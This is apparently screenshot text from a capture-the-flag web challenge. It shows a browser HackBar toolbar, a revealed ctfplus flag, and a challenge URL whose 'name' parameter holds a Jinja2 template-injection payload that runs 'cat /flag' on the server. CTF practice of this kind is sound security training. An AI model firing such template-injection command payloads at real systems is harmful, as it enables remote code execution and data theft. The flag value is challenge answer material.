 1600px × 150px
你好 ctfplus{c0fd8899-4a7c-429e-98d9-00132c0d39a3}！
元素 控制台 源代码/来源 网络 性能 内存 应用 隐私与安全 Lighthouse HackBar ResourcesSaver Cookie-Editor 22
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://5000-b254741a-fcad-41de-9f57-6dee9a98b475.challenge.ctfplus.cn/114514?name={{lipsum.__globals__.__builtins__.__import__('os').popen('cat /flag').read()}}